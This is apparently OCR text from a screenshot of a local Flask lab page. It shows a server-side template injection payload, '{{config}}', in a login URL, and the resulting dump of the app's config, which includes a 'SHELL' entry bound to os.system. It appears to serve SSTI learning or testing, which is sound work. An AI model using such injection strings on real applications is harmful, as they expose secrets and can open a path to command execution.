 127.0.0.1:5000/login?name={{config}}
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
Hello <Config {'ENV': 'development', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SHELL':
<built-in function system>}>!